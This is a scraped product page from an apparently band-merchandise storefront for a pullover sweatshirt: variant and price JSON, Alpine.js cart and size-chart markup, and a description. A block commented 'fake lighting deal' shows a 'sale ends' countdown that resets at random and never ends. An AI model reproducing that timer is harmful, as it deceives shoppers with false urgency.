c":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":111,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Graphic I Prevail Funny Gift Pullover Sweatshirt"},"description":{"en":"\u003Cul\u003E\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003ESolid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003ECrew neck sweatshirt with ribbed cuffs, neckband and hem\u003C\/li\u003E\n\u003Cli\u003ENote: If you like your hoodies baggy go 2 sizes up\u003C\/li\u003E\n\u003Cli\u003EThe third party printer of this product is evaluated according to International Labor Organization standards\u003C\/li\u003E\n\u003Cli\u003EThe printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative\u003C\/li\u003E\u003C\/ul\u003E"}},"created_at":"2024-05-21T08:56:54.000000Z","updated_at":"2024-05-21T08:56:54.000000Z","deleted_at":null,"meta":{"redbubble_id":"146158143_jumping-boot_73735","combination_id":16},"source":null,"id_source":null,"media":[{"id":299,"model_type":"product","model_id":111,"uuid":"340f9d62-04ac-40cc-95c9-a96cc8f87b00","collection_name":"images","name":"raf,750x1000,075,t,oatmeal_heather","file_name":"raf,750x1000,075,t,oatmeal_heather.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":160240,"manipulations":[],"custom_properties":[],"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-21T08:57:58.000000Z","updated_at":"2024-05-21T09:03:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/iprevailshop.com\/media\/299\/raf,750x1000,075,t,oatmeal_heather.jpg","preview_url":""},{"id":302,"model_type":"product","model_id":111,"uuid":"2bc4b140-6238-4801-ab68-7df36b4703bc","collection_name":"images","name":"ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8","file_name":"ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33892,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-21T08:57:58.000000Z","updated_at":"2024-05-21T09:03:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/iprevailshop.com\/media\/302\/ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8.jpg","preview_url":""}],"prices":[{"id":111,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":111,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-24T02:14:45.000000Z","updated_at":"2024-04-24T02:14:45.000000Z"},"unitQty":1},"compare_price":{"value":4287,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-24T02:14:45.000000Z","updated_at":"2024-04-24T02:14:45.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-05-21T08:56:54.000000Z","updated_at":"2024-05-21T08:56:54.000000Z","laravel_through_key":111,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-24T02:14:45.000000Z","updated_at":"2024-04-24T02:14:45.000000Z"},"priceable":{"id":111,"product_id":111,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"146158143-US-t-shirt-pullover","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-21T08:56:54.000000Z","updated_at":"2024-05-21T08:56:54.000000Z","deleted_at":null}}],"thumbnail":{"id":302,"model_type":"product","model_id":111,"uuid":"2bc4b140-6238-4801-ab68-7df36b4703bc","collection_name":"images","name":"ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8","file_name":"ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33892,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-21T08:57:58.000000Z","updated_at":"2024-05-21T09:03:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/iprevailshop.com\/media\/302\/ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8.jpg","preview_url":""},"collections":[{"id":5,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":1,"type":"static","attribute_data":{"name":{"en":"I Prevail Sweatshirts"}},"sort":"custom","created_at":"2024-04-24T02:14:46.000000Z","updated_at":"2025-03-12T04:11:33.000000Z","deleted_at":null,"meta":{"base_price":39.5,"combination_id":16,"redbubble_style":"u-sweatshirt-pullover","redbubble_ia_code":"u-sweatshirts"},"type_code":"sweatshirts","pivot":{"product_id":111,"collection_id":5,"position":1,"created_at":"2024-05-21T08:56:54.000000Z","updated_at":"2024-05-21T08:56:54.000000Z"},"ancestors":[{"id":1,"collection_group_id":1,"_lft":1,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"I Prevail Cloth"}},"sort":"custom","created_at":"2024-04-24T02:14:45.000000Z","updated_at":"2024-04-24T02:14:45.000000Z","deleted_at":null,"meta":[],"type_code":null,"default_url":{"id":1,"language_id":1,"element_type":"collection","element_id":1,"slug":"i-prevail-cloth","default":true,"created_at":"2024-04-24T02:14:45.000000Z","updated_at":"2024-04-24T02:14:45.000000Z"}},{"id":5,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":1,"type":"static","attribute_data":{"name":{"en":"I Prevail Sweatshirts"}},"sort":"custom","created_at":"2024-04-24T02:14:46.000000Z","updated_at":"2025-03-12T04:11:33.000000Z","deleted_at":null,"meta":{"base_price":39.5,"combination_id":16,"redbubble_style":"u-sweatshirt-pullover","redbubble_ia_code":"u-sweatshirts"},"type_code":"sweatshirts","default_url":{"id":5,"language_id":1,"element_type":"collection","element_id":5,"slug":"i-prevail-sweatshirts","default":true,"created_at":"2024-04-24T02:14:46.000000Z","updated_at":"2024-04-24T02:14:46.000000Z"}}],"default_url":{"id":5,"language_id":1,"element_type":"collection","element_id":5,"slug":"i-prevail-sweatshirts","default":true,"created_at":"2024-04-24T02:14:46.000000Z","updated_at":"2024-04-24T02:14:46.000000Z"}}],"default_url":{"id":300,"language_id":1,"element_type":"product","element_id":111,"slug":"graphic-i-prevail-funny-gift-pullover-sweatshirt","default":true,"created_at":"2024-05-21T08:56:54.000000Z","updated_at":"2024-05-21T08:56:54.000000Z"},"variants":[{"id":111,"product_id":111,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"146158143-US-t-shirt-pullover","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-21T08:56:54.000000Z","updated_at":"2024-05-21T08:56:54.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://iprevailshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Crew neck sweatshirt with ribbed cuffs, neckband and hem</li>
<li>Note: If you like your hoodies baggy go 2 sizes up</li>
<li>The third party printer of this product is evaluated according to International Labor Organization standards</li>
<li>The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative</li></ul>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">146158143-US-t-shirt-pullover</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://iprevailshop.com/collections/i-prevail-sweatshirts">I Prevail Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
